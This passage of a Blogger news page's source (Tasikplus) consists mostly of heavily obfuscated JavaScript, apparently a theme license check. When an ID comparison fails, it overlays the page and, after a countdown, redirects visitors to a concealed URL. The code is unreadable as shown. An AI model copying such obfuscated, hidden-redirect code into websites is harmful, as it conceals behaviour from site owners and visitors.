x6d\x4e\x46',0x51a))+'\x6c\x2f'+_0x3bace5+(_0x19fb1c(0xeb,_0x5c5000('\x4f\x29\x28\x6d',0x4cd))+_0x19fb1c(0x1bd,_0x5c5000('\x23\x6d\x4e\x46',-0x4)))+_0x3bace5+(_0x5c5000('\x31\x34\x34\x50',0x1bf)+_0x19fb1c(0x20d,'\x42\x4d\x4c\x21'))+_0x19fb1c(0x174,_0x5c5000('\x29\x72\x69\x34',0x3b6))+_0x19fb1c(-0x32,_0x5c5000('\x6c\x42\x53\x28',0x105))+_0x15570c+(_0x19fb1c(0x120,_0x5c5000('\x5a\x6b\x40\x5e',0x536))+_0x19fb1c(0x26,'\x6b\x29\x43\x63'))+(_0x5c5000('\x5e\x5e\x4e\x38',0x347)+'\x53\x74\x4e\x70\x65\x74\x22\x3e')+m+(_0x19fb1c(0x166,_0x5c5000('\x53\x78\x30\x47',0xe9))+_0x19fb1c(0x1ef,'\x43\x35\x62\x77')+_0x19fb1c(0x4e,'\x6b\x23\x61\x6e'))+_0x5c5000('\x53\x73\x50\x61',0x4f0):_0x4c324a+=_0x19fb1c(0xc2,_0x5c5000('\x36\x66\x32\x67',-0x81))+'\x6c\x61\x73\x73\x3d\x22\x72\x63\x69\x6e'+_0x19fb1c(-0x7f,_0x5c5000('\x73\x65\x75\x76',0x4f5))+_0x19fb1c(0x234,'\x6b\x23\x61\x6e')+_0x19fb1c(-0x4,'\x44\x48\x6b\x5d')+_0x19fb1c(0x1a2,_0x5c5000('\x39\x44\x4e\x75',0x17))+_0x2fbe14+_0x19fb1c(0x153,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x29\x39\x35\x2a',0x4e2)+_0x5c5000('\x70\x61\x4a\x36',0x3ab));}function _0x5c5000(_0x397ce2,_0x3cb971){return _0xe089b5(_0x397ce2,_0x3cb971-0x17f);}function _0x19fb1c(_0xcbb7e1,_0x3de8c1){return _0x53318c(_0xcbb7e1-0x5d,_0x3de8c1);}_0x4c324a+=_0x19fb1c(-0x28,_0x5c5000('\x41\x49\x42\x46',0x57f))+'\x76\x3e',$(_0x19fb1c(0xed,_0x5c5000('\x56\x64\x63\x38',0x39)))[_0x5c5000('\x31\x34\x34\x50',0x53b)](function(){function _0x5eb9c(_0x3f0a36,_0x5a8311){return _0x5c5000(_0x3f0a36,_0x5a8311- -0xf8);}function _0x1233b4(_0x1b507e,_0x39d842){return _0x19fb1c(_0x39d842-0x6c,_0x1b507e);}$(this)[_0x1233b4('\x4d\x55\x46\x6a',0x29b)]('\x69\x64')[_0x1233b4(_0x5eb9c('\x53\x78\x30\x47',0x41),0xed)](_0x1233b4(_0x5eb9c('\x23\x6d\x4e\x46',0x7a),0x283))&&$(this)[_0x1233b4('\x36\x78\x39\x5b',0xf9)]()[_0x1233b4(_0x5eb9c('\x29\x72\x69\x34',0x212),0x5d)](_0x4c324a);});}});}});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x30d551(_0x5bc22a(0x40c,'\x57\x53\x55\x54'),0x3c7)+_0x30d551(_0x5bc22a(0x92b,'\x76\x4f\x77\x57'),0x2cc)+_0x5bc22a(0x924,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x81d,'\x6c\x43\x5b\x36'),0x4d0)+(_0x5bc22a(0x777,'\x26\x58\x21\x32')+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x30d551('\x47\x5b\x79\x70',0x395),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5c37e0){function _0x1ab145(_0x334deb,_0x50c4ab){return _0x5bc22a(_0x334deb-0x1b6,_0x50c4ab);}var _0x442ef6,_0x5acec1,_0x5de43d,_0x5f46bd,_0x5ef172,_0x32f612,_0x2d5905,_0x494cd3='',_0x53c94a=0x0;for(_0x5c37e0=_0x5c37e0[_0x58903e(0x202,_0x1ab145(0x5a9,'\x53\x42\x45\x50'))](/[^A-Za-z0-9\+\/\=]/g,'');_0x53c94a<_0x5c37e0[_0x58903e(0x16a,_0x1ab145(0x719,'\x31\x65\x42\x71'))];)_0x5f46bd=this[_0x58903e(0x1e0,_0x1ab145(0x5c6,'\x53\x78\x30\x47'))][_0x58903e(0x243,_0x1ab145(0x785,'\x32\x48\x5b\x68'))](_0x5c37e0[_0x58903e(0x22d,_0x1ab145(0x81b,'\x45\x41\x6f\x41'))](_0x53c94a++)),_0x5ef172=this[_0x58903e(0x263,_0x1ab145(0x431,'\x78\x4c\x64\x52'))][_0x58903e(0x8f,_0x1ab145(0xb0d,'\x6c\x42\x53\x28'))](_0x5c37e0[_0x58903e(0x13f,'\x46\x79\x24\x4c')](_0x53c94a++)),_0x32f612=this[_0x58903e(0x21f,'\x6a\x74\x66\x29')][_0x58903e(-0xd,_0x1ab145(0x9ca,'\x53\x71\x24\x23'))](_0x5c37e0[_0x58903e(0x5a,_0x1ab145(0x8a1,'\x4c\x29\x31\x5b'))](_0x53c94a++)),_0x2d5905=this[_0x58903e(0x288,_0x1ab145(0x908,'\x70\x61\x4a\x36'))]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5c37e0[_0x58903e(0x13f,_0x1ab145(0x501,'\x67\x5d\x6e\x7a'))](_0x53c94a++)),_0x442ef6=_0x5f46bd<<0x2|_0x5ef172>>0x4,_0x5acec1=(0xf&_0x5ef172)<<0x4|_0x32f612>>0x2,_0x5de43d=(0x3&_0x32f612)<<0x6|_0x2d5905,_0x494cd3+=String[_0x58903e(0x1e2,_0x1ab145(0x443,'\x6d\x79\x32\x6b'))+'\x64\x65'](_0x442ef6),0x40!=_0x32f612&&(_0x494cd3+=String[_0x58903e(0x157,_0x1ab145(0x475,'\x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6_D2GIBWlabwjUvlm2FR_HXj0dQw:1768755233023';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d120555017842523443','//www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html','120555017842523443');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '120555017842523443', 'title': 'Tasikplus', 'url': 'https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html', 'canonicalUrl': 'https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html', 'homepageUrl': 'https://www.tasikplus.com/', 'searchUrl': 'https://www.tasikplus.com/search', 'canonicalHomepageUrl': 'https://www.tasikplus.com/', 'blogspotFaviconUrl': 'https://www.tasikplus.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tasikplus - RSS\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/120555017842523443/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/7808721148588264580/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5357398332131472', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya ...', 'pageType': 'item', 'postId': '7808721148588264580', 'postImageThumbnailUrl': 